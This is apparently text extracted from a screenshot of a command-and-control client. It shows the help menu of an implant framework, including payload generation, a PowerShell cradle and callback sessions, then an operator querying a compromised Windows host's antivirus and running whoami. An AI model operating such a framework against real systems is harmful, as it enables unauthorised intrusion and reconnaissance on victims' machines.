 1 2 3 4 192.168.74.134
- : sudo -i — Konsole
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
[*] Awaiting response...
[+] Help menu fetched..
kthuzad/Client01@127.0.0.1#> help
Menu Commands
listeners -g --> Generate a new listener on desired interface
nimplant --> Generate a compiled exe payload written in nim with advanced capabilities for windows
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
[*] Awaiting response...
[+] Help menu fetched..
kthuzad/Client01@127.0.0.1#> GetAV
[*] Awaiting response...
Windows Defender
kthuzad/Client01@127.0.0.1#> getav
[*] Awaiting response...
getav : The term 'getav' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ getav
+ ~~~~~
+ CategoryInfo : ObjectNotFound: (getav:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
kthuzad/Client01@127.0.0.1#> pwsh whoami
[*] Awaiting response...
- : sudo -i — Konsole 1 2 3 4